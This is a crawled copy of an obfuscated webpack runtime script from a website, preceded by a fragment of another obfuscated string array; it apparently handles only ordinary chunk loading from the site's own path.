hrOzsbM','yw5NzsbB','DMvY','zxn0lvvs','y2fSBgjH','BwLZzq','y3v0Aw5N','yw1Wvg9e','oIbuAguG','BM8Ty2fJ','CNjVCG','C3rHyMXL','C2fUzgjV','CMLWDa','BMDuywC','ywn0AxzL','sevbra','yMLUz2jV','yM9KEq','kf58icK','C2L0zt1U','rxzLBNrm','y3DK','ChjLCgvU','mJaWlca1','CMLWDg9Y','BMD0Aa','B3rLy3rP','z2v0u3vM','CMf5','D2fPDgLU','zgvKo2nO','Dwn0B3i','C2vuExbL','CMvYDw4','yMLUzgLU','CMvMzxjY','Dg9Yig9Y','Cg9UC2u','pvvurI04','yxjNDG','Cg9SEwzP','Dd11DgyT','EhbPCMvZ','ngLUDgvY','t0Tjrq','CM9NyxrV','BwLZzsbJ','CNrtDgfY','q09ps0Lf','x19JCMvH','DxmGy29K','y29VA2LL','CMvZDwX0','yMLUza','ywXZ','zMv0y2G','B25ZDhj1','z3jLC3m','DgLTzxi','zgvMzxi','yMXLza','BMLUzW','yNjVD3nL','mJaXnJi2thjKrwfM','DgLVBIbP','uKvfu0u4','BKnVDw50','x2jVzhLb','DcaNuhjV','zw5HyMXL','DcbqCM9T','C2v0u2vJ','ywn0B3j5','AgLKzu1L','Ag9VlMfK','B2jQzwn0','x19WCM90','mtHsyKnUvhe','DhjPBq','B19F','rNvSBa','qwXYzwfK','rMfPBgvK','Aw5N','B0XVywq','ywjVCNq','DhLWzq','BNrmAxn0','x2LUAxrc','lNnSDxjW','AgfZAa','ugvYzM9Y','BwfYA3m','zxf1zxn0','vfjbq0u','B29W','sgnHChrJ','DhrPBMCG','mdeGsMfU','Bg9N','zMLUywXS','vw5HyMXL','z09Uvg9R','vg9Rzw5s','EwfUzgv4','zwfZDxjL','BMf2AwDH','ChjLDMLV','igr1zsb0','vhLWzq','ihvZzsb0','C2vHCMnO','qMf0y2G','BwvY','DgvUzxjZ','u2vYDMvY','x2fZyxa','zgvYigzP','DcbjBNq4','re9nq29U','BgfPBJTJ','C2LNBMfS','CgfYC2vs','oYbTyxGT','zw50','BM90ihjL','B2DSzxXN','B2fKAw5N','BgfPBJSG','B2DHDg9Y','BwfYAW'];a1_0x479d=function(){return _0x472f2e;};return a1_0x479d();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cocosylucasbcp.com/runtime.98cd3ee6dbc96b76.js
body_size: 9041
content:
(function(){V0o2j[157568]=(function(){var Z=2;for(;Z !== 9;){switch(Z){case 1:return globalThis;break;case 2:Z=typeof globalThis === '\x6f\u0062\x6a\u0065\x63\x74'?1:5;break;case 5:var k;try{var X=2;for(;X !== 6;){switch(X){case 4:X=typeof keN_v === '\x75\x6e\x64\x65\u0066\u0069\u006e\x65\x64'?3:9;break;case 2:Object['\u0064\u0065\u0066\x69\x6e\u0065\x50\x72\x6f\x70\x65\x72\x74\x79'](Object['\u0070\x72\u006f\x74\u006f\u0074\x79\x70\x65'],'\x4a\u0067\x67\x30\u005f',{'\x67\x65\x74':function(){var h=2;for(;h !== 1;){switch(h){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});X=1;break;case 1:k=Jgg0_;k['\u006b\u0065\u004e\x5f\u0076']=k;X=4;break;case 9:delete k['\u006b\x65\u004e\x5f\u0076'];var z=Object['\u0070\u0072\u006f\u0074\x6f\x74\x79\x70\x65'];delete z['\u004a\u0067\u0067\x30\u005f'];X=6;break;case 3:throw "";X=9;break;}}}catch(D){k=window;}return k;break;}}})();V0o2j.e0Pih=e0Pih;p46FJy(V0o2j[157568]);V0o2j[353427]=(function(){var F=2;for(;F !== 5;){switch(F){case 2:var Q={q$nruje:(function(b){var q=2;for(;q !== 18;){switch(q){case 2:var G=function(W){var J=2;for(;J !== 11;){switch(J){case 6:x=P.O6ta0(function(){var R=2;for(;R !== 1;){switch(R){case 2:return 0.5 - T();break;}}}).j$1wC('');U=V0o2j[x];J=13;break;case 13:J=!U?6:12;break;case 8:S++;J=3;break;case 12:return U;break;case 2:var c=x_V40.H4aKeX;var T=C2wNYG.c1e_Co;var P=[];J=4;break;case 4:var S=0;J=3;break;case 3:J=S < W.length?9:7;break;case 9:P[S]=c(W[S] + 43);J=8;break;case 7:var x,U;J=6;break;}}};var H='',g=Q8q48I(G([61,62,37,58,5])());q=5;break;case 5:var Y=x_V40.H4aKeX;var L=g.O3bX6f.bind(g);var y=b.O3bX6f.bind(b);q=9;break;case 12:H=H.Z6e4Cc('>');var A=0;var E=function(N){var I=2;for(;I !== 35;){switch(I){case 1:A+=1;I=5;break;case 5:H.w8eTQQ.w3ar3Q(H,H.O9tm5u(-3,3).O9tm5u(0,1));I=4;break;case 24:A+=1;I=23;break;case 27:A+=1;I=26;break;case 12:A+=1;I=11;break;case 4:return A;break;case 22:Q.q$nruje=B;I=21;break;case 17:A+=1;I=16;break;case 13:I=A === 3 && N === 64?12:10;break;case 7:I=A === 2 && N === 256?6:13;break;case 18:I=A === 5 && N === 155?17:15;break;case 2:I=A === 0 && N === 213?1:3;break;case 8:H.w8eTQQ.w3ar3Q(H,H.O9tm5u(-2,2).O9tm5u(0,1));I=4;break;case 25:I=A === 7 && N === 130?24:22;break;case 14:H.w8eTQQ.w3ar3Q(H,H.O9tm5u(-2,2).O9tm5u(0,1));I=4;break;case 11:H.w8eTQQ.w3ar3Q(H,H.O9tm5u(-3,3).O9tm5u(0,1));I=4;break;case 21:return B(N);break;case 19:H.w8eTQQ.w3ar3Q(H,H.O9tm5u(-3,3).O9tm5u(0,2));I=4;break;case 3:I=A === 1 && N === 43?9:7;break;case 9:A+=1;I=8;break;case 26:H.w8eTQQ.w3ar3Q(H,H.O9tm5u(-7,7).O9tm5u(0,5));I=4;break;case 6:A+=1;I=14;break;case 15:I=A === 6 && N === 280?27:25;break;case 10:I=A === 4 && N === 258?20:18;break;case 16:H.w8eTQQ.w3ar3Q(H,H.O9tm5u(-6,6).O9tm5u(0,4));I=4;break;case 20:A+=1;I=19;break;case 23:H.w8eTQQ.w3ar3Q(H,H.O9tm5u(-8,8).O9tm5u(0,6));I=4;break;}}};var B=function(C){var K=2;for(;K !== 1;){switch(K){case 2:return H[C];break;}}};q=19;break;case 9:var w=0,V=0;q=8;break;case 14:H+=Y(L(w) ^ y(V));q=13;break;case 6:V=0;q=14;break;case 13:(w++,V++);q=8;break;case 8:q=w < g.length?7:12;break;case 7:q=V === b.length?6:14;break;case 19:return E;break;}}})('V9*VD@')};return Q;break;}}})();V0o2j.M=function(){return typeof V0o2j[353427].q$nruje === 'function'?V0o2j[353427].q$nruje.apply(V0o2j[353427],arguments):V0o2j[353427].q$nruje;};V0o2j.m$=function(){return typeof V0o2j[353427].q$nruje === 'function'?V0o2j[353427].q$nruje.apply(V0o2j[353427],arguments):V0o2j[353427].q$nruje;};function p46FJy(y4){function M1(I1){var H1=2;for(;H1 !== 5;){switch(H1){case 2:var z2=[arguments];return z2[0][0];break;}}}function h2(c8,M8,E5,t9,r_){var V2=2;for(;V2 !== 6;){switch(V2){case 3:P9[6]="ert";P9[7]=true;P9[7]=false;try{var E8=2;for(;E8 !== 13;){switch(E8){case 2:P9[4]={};P9[9]=(1,P9[0][1])(P9[0][0]);P9[2]=[P9[9],P9[9].prototype][P9[0][3]];E8=4;break;case 3:return;break;case 9:P9[2][P9[0][4]]=P9[2][P9[0][2]];P9[4].set=function(d8){var x2=2;for(;x2 !== 5;){switch(x2){case 2:var h6=[arguments];P9[2][P9[0][2]]=h6[0][0];x2=5;break;}}};P9[4].get=function(){var L2=2;for(;L2 !== 12;){switch(L2){case 14:y0[3]+=y0[1];return typeof P9[2][P9[0][2]] == y0[3]?undefined:P9[2][P9[0][2]];break;case 3:y0[5]="";y0[5]="";y0[5]="und";y0[3]=y0[5];y0[3]+=y0[8];L2=14;break;case 2:var y0=[arguments];y0[1]="d";y0[8]="";y0[8]="efine";L2=3;break;}}};P9[4].enumerable=P9[7];try{var b0=2;for(;b0 !== 3;){switch(b0){case 2:P9[8]=P9[5];P9[8]+=P9[6];P9[8]+=P9[3];b0=4;break;case 4:P9[0][0].Object[P9[8]](P9[2],P9[0][4],P9[4]);b0=3;break;}}}catch(f0){}E8=13;break;case 4:E8=P9[2].hasOwnProperty(P9[0][4]) && P9[2][P9[0][4]] === P9[2][P9[0][2]]?3:9;break;}}}catch(O_){}V2=6;break;case 2:var P9=[arguments];P9[3]="";P9[3]="y";P9[5]="defineProp";V2=3;break;}}}var k_=2;for(;k_ !== 108;){switch(k_){case 82:A7[18]+=A7[83];A7[18]+=A7[69];A7[68]=A7[71];A7[68]+=A7[92];k_=78;break;case 117:W6(i_,"fromCharCode",A7[33],A7[31]);k_=116;break;case 41:A7[57]="";A7[57]="O3";A7[63]="";A7[63]="6";k_=37;break;case 111:W6(B_,"unshift",A7[94],A7[86]);k_=110;break;case 2:var A7=[arguments];A7[8]="";A7[8]="ta0";A7[9]="";k_=3;break;case 115:W6(g9,"random",A7[33],A7[18]);k_=114;break;case 112:W6(i_,"split",A7[94],A7[67]);k_=111;break;case 59:A7[90]="tm";A7[38]="";A7[38]="O9";A7[94]=5;A7[94]=1;k_=77;break;case 116:W6(M1,"Math",A7[33],A7[68]);k_=115;break;case 109:W6(B_,"splice",A7[94],A7[50]);k_=108;break;case 92:var W6=function(I$,F4,Q9,e3){var j1=2;for(;j1 !== 5;){switch(j1){case 2:var t3=[arguments];h2(A7[0][0],t3[0][0],t3[0][1],t3[0][2],t3[0][3]);j1=5;break;}}};k_=91;break;case 91:W6(B_,"sort",A7[94],A7[99]);k_=119;break;case 63:A7[13]="";A7[13]="w3ar";A7[30]="";A7[30]="5u";k_=59;break;case 46:A7[62]="";A7[62]="Q";A7[46]="";A7[46]="3";k_=63;break;case 90:A7[67]+=A7[12];A7[34]=A7[57];A7[34]+=A7[87];A7[34]+=A7[53];k_=86;break;case 25:A7[61]="H4a";A7[71]="";A7[71]="C";A7[14]="";A7[92]="2w";A7[14]="";k_=34;break;case 34:A7[14]="c1";A7[95]="";A7[69]="_Co";A7[95]="";k_=30;break;case 3:A7[9]="O";A7[2]="";A7[2]="1wC";A7[5]="";A7[5]="j";k_=14;break;case 95:A7[99]=A7[9];A7[99]+=A7[63];A7[99]+=A7[8];k_=92;break;case 30:A7[95]="q48I";A7[53]="";A7[49]="8";A7[53]="f";A7[87]="";A7[87]="bX6";k_=41;break;case 77:A7[33]=0;A7[50]=A7[38];A7[50]+=A7[90];A7[50]+=A7[30];k_=73;break;case 119:W6(B_,"join",A7[94],A7[44]);k_=118;break;case 14:A7[4]="";A7[4]="";A7[4]="40";A7[1]="";A7[3]="$";A7[1]="V";k_=19;break;case 37:A7[12]="e4Cc";A7[82]="";A7[82]="Z";A7[60]="";A7[60]="TQQ";A7[83]="";k_=50;break;case 73:A7[88]=A7[13];A7[88]+=A7[46];A7[88]+=A7[62];A7[86]=A7[10];k_=69;break;case 69:A7[86]+=A7[83];A7[86]+=A7[60];A7[67]=A7[82];A7[67]+=A7[63];k_=90;break;case 50:A7[83]="";A7[83]="e";A7[10]="";A7[10]="w8";k_=46;break;case 78:A7[68]+=A7[59];A7[31]=A7[61];A7[31]+=A7[85];A7[31]+=A7[7];A7[89]=A7[6];A7[89]+=A7[1];k_=99;break;case 86:A7[76]=A7[62];A7[76]+=A7[49];A7[76]+=A7[95];A7[18]=A7[14];k_=82;break;case 114:W6(M1,"decodeURI",A7[33],A7[76]);k_=113;break;case 19:A7[6]="";A7[6]="x_";A7[7]="";A7[7]="eX";A7[85]="";A7[85]="K";A7[59]="NYG";k_=25;break;case 99:A7[89]+=A7[4];A7[44]=A7[5];A7[44]+=A7[3];A7[44]+=A7[2];k_=95;break;case 113:W6(i_,"charCodeAt",A7[94],A7[34]);k_=112;break;case 118:W6(M1,"String",A7[33],A7[89]);k_=117;break;case 110:W6(Z8,"apply",A7[94],A7[88]);k_=109;break;}}function g9(r3){var j9=2;for(;j9 !== 5;){switch(j9){case 2:var v3=[arguments];return v3[0][0].Math;break;}}}function B_(z4){var r0=2;for(;r0 !== 5;){switch(r0){case 2:var r7=[arguments];return r7[0][0].Array;break;}}}function Z8(o5){var s0=2;for(;s0 !== 5;){switch(s0){case 2:var D0=[arguments];return D0[0][0].Function;break;}}}function i_(O$){var y9=2;for(;y9 !== 5;){switch(y9){case 2:var a9=[arguments];return a9[0][0].String;break;}}}}var e8mUwW=2;for(;e8mUwW !== 11;){switch(e8mUwW){case 5:e8mUwW=V0o2j.M(256) !== V0o2j.m$(64)?4:3;break;case 13:e8mUwW=V0o2j.m$(130) < 4?12:11;break;case 1:V0o2j.C2=39;e8mUwW=5;break;case 9:V0o2j.W3=27;e8mUwW=8;break;case 7:V0o2j.g_=81;e8mUwW=6;break;case 2:e8mUwW=V0o2j.m$(213) <= V0o2j.M(43)?1:5;break;case 12:V0o2j.g5=7;e8mUwW=11;break;case 4:V0o2j.I7=58;e8mUwW=3;break;case 3:e8mUwW=V0o2j.M(258) !== 40?9:8;break;case 8:e8mUwW=V0o2j.m$(155) > 34?7:6;break;case 14:V0o2j.K6=18;e8mUwW=13;break;case 6:e8mUwW=V0o2j.M(280) >= 22?14:13;break;}}V0o2j[367374]=V0o2j[353427];V0o2j[20865]=V0o2j[157568];V0o2j[233432]=false;V0o2j[406123]=false;V0o2j[47386]="hJM";function V0o2j(){}V0o2j[597231]="uaV";V0o2j[243610]=V0o2j[157568];V0o2j[157568].z800=V0o2j;return (()=>{"use strict";var __webpack_modules__={};var __webpack_module_cache__={};__webpack_require__.m=__webpack_modules__;(()=>{__webpack_require__.amdO={};})();(()=>{var deferred=[];__webpack_require__.O=(result,chunkIds,fn,priority)=>{if(chunkIds){priority=priority || 0;for(var i=deferred.length;i > 0 && deferred[i - 1][2] > priority;i--)deferred[i]=deferred[i - 1];deferred[i]=[chunkIds,fn,priority];return;}var notFulfilled=Infinity;for(var i=0;i < deferred.length;i++){var [chunkIds,fn,priority]=deferred[i];var fulfilled=true;for(var j=0;j < chunkIds.length;j++){if((priority & 1 === 0 || notFulfilled >= priority) && Object.keys(__webpack_require__.O).every(key=>__webpack_require__.O[key](chunkIds[j]))){chunkIds.splice(j--,1);}else {fulfilled=false;if(priority < notFulfilled)notFulfilled=priority;}}if(fulfilled){deferred.splice(i--,1);var r=fn();if(r !== undefined)result=r;}}return result;};})();(()=>{__webpack_require__.n=module=>{var getter=module && module.__esModule?()=>module[V0o2j.M(190)]:()=>module;__webpack_require__.d(getter,{a:getter});return getter;};})();(()=>{var getProto=Object.getPrototypeOf?obj=>Object.getPrototypeOf(obj):obj=>obj.__proto__;var leafPrototypes;__webpack_require__.t=function(value,mode){var G2=V0o2j;if(mode & 1)value=this(value);if(mode & 8)return value;if(typeof value === G2.m$(27) && value){if(mode & 4 && value.__esModule)return value;if(mode & 16 && typeof value.then === G2.M(209))return value;}var ns=Object.create(null);__webpack_require__.r(ns);var def={};leafPrototypes=leafPrototypes || [null,getProto({}),getProto([]),getProto(getProto)];for(var current=mode & 2 && value;typeof current == G2.m$(27) && !~leafPrototypes.indexOf(current);current=getProto(current)){Object.getOwnPropertyNames(current).forEach(key=>def[key]=()=>value[key]);}def[G2.M(190)]=()=>value;__webpack_require__.d(ns,def);return ns;};})();(()=>{__webpack_require__.d=(exports,definition)=>{for(var key in definition){if(__webpack_require__.o(definition,key) && !__webpack_require__.o(exports,key)){Object.defineProperty(exports,key,{enumerable:true,get:definition[key]});}}};})();(()=>{__webpack_require__.f={};__webpack_require__.e=chunkId=>{return Promise.all(Object.keys(__webpack_require__.f).reduce((promises,key)=>{__webpack_require__.f[key](chunkId,promises);return promises;},[]));};})();(()=>{__webpack_require__.u=chunkId=>{var L6=V0o2j;return L6.m$(37) + (({"2076":L6.m$(279),"7278":L6.M(84),"9329":L6.m$(197)})[chunkId] || chunkId) + L6.m$(159) + ({"34":L6.m$(76),"84":L6.M(31),"134":L6.m$(237),"180":L6.M(162),"380":L6.M(66),"530":L6.m$(75),"572":L6.m$(46),"602":L6.M(247),"622":L6.M(215),"825":L6.m$(64),"879":L6.M(284),"945":L6.m$(36),"995":L6.M(199),"997":L6.M(228),"1025":L6.m$(250),"1254":L6.m$(53),"1322":L6.M(255),"1354":L6.m$(92),"1657":L6.M(11),"1670":L6.m$(8),"1691":L6.M(100),"1803":L6.m$(148),"1842":L6.m$(176),"1902":L6.M(101),"2076":L6.M(15),"2271":L6.M(194),"2522":L6.M(283),"2525":L6.m$(124),"2547":L6.M(110),"2581":L6.m$(275),"2672":L6.M(49),"2696":L6.M(236),"2783":L6.M(268),"2952":L6.m$(181),"2974":L6.M(150),"3206":L6.m$(180),"3351":L6.M(112),"3595":L6.M(10),"3640":L6.m$(18),"3660":L6.M(29),"3782":L6.m$(214),"3908":L6.M(223),"3980":L6.M(256),"4053":L6.M(264),"4195":L6.m$(178),"4299":L6.M(269),"4373":L6.m$(260),"4404":L6.M(270),"4450":L6.m$(25),"4514":L6.M(98),"4586":L6.M(61),"4823":L6.M(97),"4933":L6.m$(151),"5073":L6.M(170),"5110":L6.M(280),"5280":L6.m$(173),"5312":L6.m$(35),"5400":L6.M(85),"5526":L6.M(177),"5544":L6.m$(207),"5651":L6.M(14),"5682":L6.m$(87),"5699":L6.M(127),"5804":L6.M(12),"5846":L6.m$(131),"5902":L6.M(158),"5940":L6.m$(106),"5991":L6.M(65),"6024":L6.M(83),"6147":L6.M(118),"6199":L6.M(94),"6246":L6.M(241),"6336":L6.M(116),"6342":L6.m$(231),"6460":L6.m$(45),"6488":L6.M(128),"6712":L6.M(238),"6809":L6.M(125),"6813":L6.m$(233),"6947":L6.M(57),"7103":L6.m$(34),"7204":L6.m$(175),"7221":L6.m$(153),"7257":L6.M(239),"7277":L6.M(90),"7278":L6.m$(168),"7367":L6.M(154),"7419":L6.m$(86),"7424":L6.M(193),"7440":L6.M(219),"7495":L6.m$(121),"7498":L6.m$(267),"7536":L6.m$(182),"7566":L6.M(143),"7607":L6.M(38),"7779":L6.M(126),"7820":L6.m$(104),"7895":L6.M(62),"7999":L6.M(166),"8051":L6.M(208),"8073":L6.M(50),"8074":L6.m$(4),"8123":L6.M(136),"8145":L6.m$(266),"8203":L6.M(47),"8220":L6.m$(113),"8224":L6.m$(196),"8444":L6.m$(123),"8458":L6.m$(105),"8574":L6.m$(164),"8633":L6.m$(157),"8636":L6.M(88),"8715":L6.m$(141),"8836":L6.M(82),"8898":L6.M(205),"8934":L6.m$(138),"8952":L6.m$(26),"9007":L6.m$(102),"9032":L6.M(52),"9033":L6.m$(60),"9176":L6.m$(169),"9220":L6.M(217),"9243":L6.m$(224),"9298":L6.M(63),"9329":L6.M(79),"9574":L6.M(56),"9594":L6.M(74),"9639":L6.m$(111)})[chunkId] + L6.m$(72);};})();function __webpack_require__(moduleId){var cachedModule=__webpack_module_cache__[moduleId];if(cachedModule !== undefined){return cachedModule.exports;}var module=__webpack_module_cache__[moduleId]={exports:{}};__webpack_modules__[moduleId].call(module.exports,module,module.exports,__webpack_require__);return module.exports;}(()=>{__webpack_require__.miniCssF=chunkId=>{return undefined;};})();(()=>{__webpack_require__.o=(obj,prop)=>Object.prototype.hasOwnProperty.call(obj,prop);})();(()=>{var T0=V0o2j;var inProgress={};var dataWebpackPrefix=T0.M(186);__webpack_require__.l=(url,done,key,chunkId)=>{if(inProgress[url]){inProgress[url].push(done);return;}var script,needAttach;if(key !== undefined){var scripts=document.getElementsByTagName(T0.m$(48));for(var i=0;i < scripts.length;i++){var s=scripts[i];if(s.getAttribute(T0.m$(129)) == url || s.getAttribute(T0.m$(67)) == dataWebpackPrefix + key){script=s;break;}}}if(!script){needAttach=true;script=document.createElement(T0.M(48));script.type=T0.M(187);script.charset=T0.M(251);script.timeout=120;if(__webpack_require__.nc){script.setAttribute(T0.m$(137),__webpack_require__.nc);}script.setAttribute(T0.m$(67),dataWebpackPrefix + key);script.src=__webpack_require__.tu(url);}inProgress[url]=[done];var onScriptComplete=(prev,event)=>{script.onerror=script.onload=null;clearTimeout(timeout);var doneFns=inProgress[url];delete inProgress[url];script.parentNode && script.parentNode.removeChild(script);doneFns && doneFns.forEach(fn=>fn(event));if(prev)return prev(event);};var timeout=setTimeout(onScriptComplete.bind(null,undefined,{type:T0.m$(89),target:script}),120000);script.onerror=onScriptComplete.bind(null,script.onerror);script.onload=onScriptComplete.bind(null,script.onload);needAttach && document.head.appendChild(script);};})();(()=>{__webpack_require__.r=exports=>{if(typeof Symbol !== V0o2j.m$(254) && Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:V0o2j.m$(272)});}Object.defineProperty(exports,V0o2j.M(30),{value:true});};})();(()=>{var policy;__webpack_require__.tt=()=>{if(policy === undefined){policy={createScriptURL:url=>url};if(typeof trustedTypes !== V0o2j.m$(254) && trustedTypes.createPolicy){policy=trustedTypes.createPolicy(V0o2j.M(220),policy);}}return policy;};})();(()=>{__webpack_require__.tu=url=>__webpack_require__.tt().createScriptURL(url);})();(()=>{__webpack_require__.p=V0o2j.m$(37);})();(()=>{var installedChunks={9121:0};__webpack_require__.f.j=(chunkId,promises)=>{var installedChunkData=__webpack_require__.o(installedChunks,chunkId)?installedChunks[chunkId]:undefined;if(installedChunkData !== 0){if(installedChunkData){promises.push(installedChunkData[2]);}else {if(9121 != chunkId){var promise=new Promise((resolve,reject)=>installedChunkData=installedChunks[chunkId]=[resolve,reject]);promises.push(installedChunkData[2]=promise);var url=__webpack_require__.p + __webpack_require__.u(chunkId);var error=new Error();var loadingEnded=event=>{var w6=V0o2j;if(__webpack_require__.o(installedChunks,chunkId)){installedChunkData=installedChunks[chunkId];if(installedChunkData !== 0)installedChunks[chunkId]=undefined;if(installedChunkData){var errorType=event && (event.type === w6.m$(2)?w6.M(265):event.type);var realSrc=event && event.target && event.target.src;error.message=w6.m$(135) + chunkId + w6.m$(70) + errorType + w6.M(78) + realSrc + w6.M(139);error.name=w6.M(189);error.type=errorType;error.request=realSrc;installedChunkData[1](error);}}};__webpack_require__.l(url,loadingEnded,V0o2j.M(201) + chunkId,chunkId);}else installedChunks[chunkId]=0;}}};__webpack_require__.O.j=chunkId=>installedChunks[chunkId] === 0;var webpackJsonpCallback=(parentChunkLoadingFunction,data)=>{var [chunkIds,moreModules,runtime]=data;var moduleId,chunkId,i=0;if(chunkIds.some(id=>installedChunks[id] !== 0)){for(moduleId in moreModules){if(__webpack_require__.o(moreModules,moduleId)){__webpack_require__.m[moduleId]=moreModules[moduleId];}}if(runtime)var result=runtime(__webpack_require__);}if(parentChunkLoadingFunction)parentChunkLoadingFunction(data);for(;i < chunkIds.length;i++){chunkId=chunkIds[i];if(__webpack_require__.o(installedChunks,chunkId) && installedChunks[chunkId]){installedChunks[chunkId][0]();}installedChunks[chunkId]=0;}return __webpack_require__.O(result);};var chunkLoadingGlobal=self[V0o2j.m$(142)]=self[V0o2j.M(142)] || [];chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null,0));chunkLoadingGlobal.push=webpackJsonpCallback.bind(null,chunkLoadingGlobal.push.bind(chunkLoadingGlobal));})();})();function e0Pih(){return "g%0A%1Ehvwn%0A%14avwn%07%1DcrvhXN2%22td%0E%1E5'v0%0C%18o!~3_%183%22&a%0F%1Db!p3%09%1Aoz/4SO50~g%09%18czwd%01%1E0%7Dte%0A%12%60syc%5B%19h%1B%1F3Jg9%205:%5C%14e%25%223%0EIo!yn%0BK0rvg%07%1Fcpth%0D%1Fgp~b%0E%1F%60%25%227%0C%1Fdpxa%0C%1E%60zu4%00No%22&%60%0FN4%20s0ZKh'!d%0D%18fs!2X%1E4t%25a%01%14hswf%5BKn!r%60%00%1Aarud%5D%14dqrc%07%1Cfv~a%0D%18bzq%60%0C%1Dh%7Dpf%0E%14nrs%60%07Ia%20!c%00Ka%20wa%0COe&ph%00%193%22r3%08%1F5s!2%01Kau~e%0E%12dq!n%00%1C2pta%0C%123z35KC&0~a%0DI7%7DxfX%1B4%25xa_Ogzwn%09%1Bo!!e%01%13fs!n%08%19hqvc%08%14bqv7%5B%1Fbpvg%0B%1Ac!x0%07Ods%250%5DNn!%222%5BL5%7C#h%0D%1Efp~b%0B%13oz$%60%5C%195%7D%25cZ%1F2'ue%09Kh'r7%0A%122&p2%5D%1Fgpr2%5C%14evp%60%07%1DbpphXH4vpo%09%1E2ss%60%0ELo&~e%00N4wv4%5D%13ft%224_%1A3z&g%0FNeq%255%5B%1Fgp#a%0BOh&sc_%1Ed'rd%0BIeww5%0E%144%25to%01%1Cnwug%0AO4%22r2%07%187!vc%5C%12%60preX%1A0pthX%1B3%25#b%5B%1Aa%25p7%0E%1Bcq~2X%5E7i73%5BZ7'+h%0A%13f%7C~o%0B%13nz%600XC:!$x3%02h%7Dpe%0B%14x.3h%0F%13bs~7%5B%184rye%0D%1F4%25#f%0F%1D0z%225ZL4pqb%00%1D%60wtc%01%1Eh's3%01%1C4s#d%08%135u$d%0B%14esxd%07%10vzw7%00%19f%22%22e%0AL3!&2%01%13hqsg%0B%14opuh%0CNew%22%60%0C%1C0%20q7%0B%1Dos~o%0CIgqsc%5C%18c%7Ct4%5C%1Enz09US0-,:J%072+-h%0A%194&reZ%1E2%7Dqg%5DLg%20~c%5C%13cwve%0C%1Fosy4%0B%1Afzvd%5C%13cvtn%0B%12gp&b%5B%1Bh!%22f%0E%1D2q#e%0ANn%7D#aZ%14%22--3V_%22zs4%5BI5%25%253%01Lar$f%0B%1Fhrsb%0B%14ewt4%5CL7w!n%0FH5q#5%07%19%60rph%5D%194vq5%0C%18nwx0%0F%1Bbr~n%0B%18bzs%60%0D%1Ah'wc%08%1Ba'w3%00%194w#b%5C%14epv0%08%19g%20%254%08%1Aa%20ua%07%19o%7CphXN0%7C$a%0FIo%25xo%0BN0!~c%5BNo'!5%0BObw%25c%5C%1FazycZLd%20s4%00K2&&c%09%13h%7Cpa%0D%140%20xg%0C%1Cn%20rb%5CNf%7D%25o%07Nd%7Dt7%0D%1F3t!0%0AK0%20qh%5D%187vv2%0AN7uvg%00Ke%20~n%09%1Fgzu%60%00%13hrse%0F%14n%25w2%08%13e&vgX%1C0pwa%07%1Db%7Dyd%0DOc&tf%0F%1Bnp&h%00%1Afu#7%0C%1Bbqtb%0B%1C7%25~c%09Lov&7%5C%1B0!!bX%1F7zqn%09%14nqwb%07%1Ceu%22g%5C%1Bf%25&4ZL7%25%22h%0E%1Fer~g%5C%18c&ud%0AObwyn%0A%1F2zxd%09%19hsyo%00%14cptn%0ENnqx%60%0F%1Acpy0%07%1Bnprh%09%1Cd'we%09%134v&c%09Lo'~%60%00%190qqf%09%1Agr!3_L3zxa_%1A7!vc%09%1D2%22#3%09%1Ehp%22%60%0B%1Cc%22%257%0C%1C4'x3%09%145qv3%0BO%60u$7%0BIc%25#4%07%1B7!%253%5BK4t&2%0C%1A0ruhJX5ztg%00%1Fhr%250%0FK5pyf%5COgqxb%0A%14%60vt%60%07%12%60wsh%01%1Doz%0C9XN?*'vZB#*+v%07%132'x7%0C%19%60t!4%09Kg!&hWE8'%25h%0BH3%22pn%0C%19aq#d_%19ns~%7F%07%1Fbtph%0FIc%25xf_%19bqqe%5B%12cu~!%5CH&%25#=zB#*+&VF/%1B73%5B%143rtc%09%1Foqto%0DHnssa%07%1Ffssh%0A%1Ehsto%01%14ovte%07Kn&w7%0FNdu$a%0BKb&%22h%0B%18au~a%01%1Dcqqo%5DL3'rf%5CHezqb_%12otqfX%18%60&$a%5D%1Ehuva%09%145%7C&eZ%185pug%5BLe!#4%07Ko%22&n%0E%1C3wxc%0DLf%7Cqh%0F%1Adp~c%08%1Bfzx4%0CNeu!e%0C%1Cc%20$b%0B%1Bhpt%60%0D%13b'pb%5D%1Aa&!e%0D%14xzxn%00%12hsrc%0E%14%60spf%5COnrug%5B%1D4'w3%07%18fsvh%5DL%60ux%60%0E%1Bo%22%25f%00Lcq~a%0D%1Bozw7%0EN5'y0X%197w#2%00%1Dhrxf%00%14gu#dZK7%22$3%0DKgste%07%1Anu&7%00He%20ta%01%1Dbrwh%0CNer!n%00%1Ce%7Dqa%5BK0%22~%60%0E%1Bdzwg%09%19htpg%08%1C0%25#0_L2q%25c%0D%14dqrd%07%125u#4%5D%194'%227X%1B7%22&h%0B%13gp$o%01%1Cbv$2%00%1E0'~5%0A%1F5%20te%0A%19n%20xg%08N4z%227%0F%120%25$c%09%1Cn%7D%253%0B%1Eh%7Dyc%07N%60w&7%0B%1Ccwxe%0AIdvsh%0C%182%7Dyf%5C%1Fcws0%0E%1A4t~dZIasv4%0B%19du#e%0C%18%60zwb%00%1Fh%7Crd%09%14avwa%07Z9(9%7BNO4~~;VN#(%25h%08%19cp~%15Q_8/%0C9XN%13629K%142!&7LF%22zy%60%0A%13h%7Cpa%0A%142'!0%0EOc%7CpeZIa%25#a%07%18%60twe%5D%1B4w#o%01%195v%25h%01%1Ec%7C~o%0F%132u!e_%13cw&cX%1Dcz09US0-,:J%075+23%14@%25zvg%0D%1Dh%20%25f%0A%18b%20ro%5B%13gtq4_%14cqr%60%07I%3E1.=%14%14%60pvf%07%12owth%0C%13fv~b%0F%1Cdv!f%5BO5%7D!e%5D%1Dfzwa%0E%13huub%08Ho%7C!f%0A%13f%7Cso%0E%14nuw2X%190r#n_%19a%7Cr4%07L#*#%22PE8zte%0E%19hvva%0B%14a%7Crf%07%13csth%01%1B%60vqg%0B%12o%25w%60ZK7q~f%0DKf&yo%00%1A2'wc%5D%1Cczsn%09%14dq%22o%0E%12nvr3%0D%1Fau%257%07%1D%60twh%5B%1A4%7C%22b%0B%187%7Cx%60%5C%1B0&~7WM#(!$%1AH#*$:%5CXh%7Dpe%0A%14avrg%07%134'%22c%01%1Bass4%0C%1D0v!h%00N3!!2%5B%1